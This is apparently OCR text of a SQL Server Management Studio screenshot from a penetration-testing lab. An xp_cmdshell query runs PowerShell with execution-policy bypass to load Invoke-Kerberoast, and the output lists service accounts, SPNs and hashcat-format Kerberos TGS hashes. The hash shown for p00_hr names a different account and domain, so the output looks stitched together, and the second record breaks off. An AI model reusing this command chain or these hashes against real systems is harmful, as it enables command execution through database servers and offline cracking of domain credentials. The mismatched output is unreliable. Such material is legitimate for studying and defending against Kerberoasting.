 SQLQuery2.sql - 10....master (booya (52))* SQLQuery1.sql - 10....(external_user (53))*
xp_cmdshell 'powershell -exec bypass -c "import-module c:\temp\invoke-kerberoast.ps1; invoke-kerberoast -outputformat hashcat | fl"'
100 %
Results Messages
output
1 NULL
2 NULL
3 SamAccountName : p00_hr
4 DistinguishedName : CN=p00_hr,CN=Users,DC=intranet,DC=poo
5 ServicePrincipalName : HR_peoplesoft/intranet.poo:1433
6 Hash : $krb5tgs$23$*ID#124_DISTINGUISHED NAME:
7 CN=fakesvc,OU=Service,OU=Accounts,OU=EnterpriseObjects,DC=asdf,DC=pd,DC=fakedomain,DC=com SPN:
8 F3514235-4C06-11D1-AB04-00D04FC2DCD2-GDCD/asdf.asdf.pd.fakedomain.com:50000 *DE961C96564D310F488
9 240C02033D671$87AB696A33D114AE6A1103EF2918CB0FDEBF804F0A105B740BD769132FAF51801403251E3492A422AD
10 CFC350AB67E86A9514F80A22E8D43547F6790F0F93DBD13F032F781E0B264373D809E2D2AF4E93A57FC761D6042E277D
11 893082FF9FDD18E7B04ED48BE2B4C4135026E5DB338C805B2CB6CC8F99E6AE1060130BD53E2A72349BAFF4124A082CD6
12 2417CBEE70736B258209DD3F8F62099C1251D2C8D5197AEB6C22A142ABF472710E192E93FE03D6FC79590799A8D7D118
13 2A1B731BECCD436B8C91E082162A24DF97D45495822E547297F4FF032C4F624E80C29497CA7AE64CD7B3F070D43F8502
14 0109FE9B057C2534AF4C5A310974E26F997A7EF73384DB65AF93D04D3D649D1223FD8758DDF3CFD8D6517C79CA250EF5
15 4B43E47F86E3E64A95ECA4F1CEB4B1B2231DF200ECE85A1232D5CAB82BAA7A76833661281E930903080072BD2FBB0B39
16 B94D745BE84A4E5B2AEC252FE255B37DD918110DCDD40C6620D3DBC6C73792572BE4C98BE0DCD66F4B6DF54EEFCBF4A5
17 010BF412ECEDBE245334BD65FD9FF70D471C47FD38200B0E98C9CECB20811D9432D280C982054FCE5D465044D3F99EDC
18 A68FD2676623F6627CC25908F38826BDA3331DE544323BDAC550F87B260671EBD62DACAE26EB4C858B95C1CCA915010F
19 870F8BC5B056E64B59D493BCA9B0C3FE85A3E6E298A1D87584E47F7AE0AD258AC7D8C04709A4DA6AD1F6EED9E0CAE264
20 4984DF9E4F70B3AF9FBDD292868C2D0CA7BC42177E7AB7BC4FC2746F5F8E9C1B581C8D3B425AF00A9C2FDE1AFE116AAE
21 18DE098D95342AEC19F5A8520B27BF75ADE47BEEAA069C2CB5BCCB1FE8FE79AA4619A758D8B97213FE95ABB63E3669B3
22 7B3C4E2651694A2DA21E69F03E0E54E898976116D2A5ED5AF2CAC0D6257676997DF8505532ACAB0747856CA71A73803F
23 B5C4A3E6A43252C7BB7894BAE6B82371B0059AB12EF224C5CC7095697415BAB87E8FCE7FB905CF85745A4FB853ED417B
24 61EAAA0091FEE5BE8B99798E6463472927862700F4A932D4D31E3350A1EC79412FB9625186F0CC7E3FBFBA85317795D9
25 298AD49AB095832C20C5F700F99AD1434CC6EC7A8CD3156FBCDF48A4E2689D02A44415A417DE24CE369A7F4495E226D3
26 3659E1F2D90C2DAAF9A4BFFDD03F4C2511122C82AA9A55DACCA57CFB7355631602B9FACAE4A72AF6B979DC5B286BFB37
27 A8889FAD1FD2EB6EC0EE9B9D4F49F70CA0D5D7023437EA34D4B1BF9C1DA55BB83F8991C26FA508E8F9B413E39E34B59B
28 16D5D60C5AF96A8E47291D43EBC1D7C8A6248C2364E7C6DFA1AB1C3BD5095B054BE20AA8AA98C6E5488F9506AAFE2654
29 C16F0A1B3F785E68605CC99F9022C4AEE48661E4CC66C0ED5AC3D745B1183C25BE1CE0CB962CF6AB65E40856D5C006D0
30 40D7FB35B6C15A8B7A581284948CC46BF8CA86667088785F97D4059653D9FF1EF8E57D0011F04C9C08F6C51FEFB80656
31 483A114E
32 NULL
33 SamAccountName : p00_adm
34 DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
35 ServicePrincipalName : cyber_audit/intranet.poo:443
36 Hash : $krb5tgs$23$*ID#124_DISTINGUISHED NAME: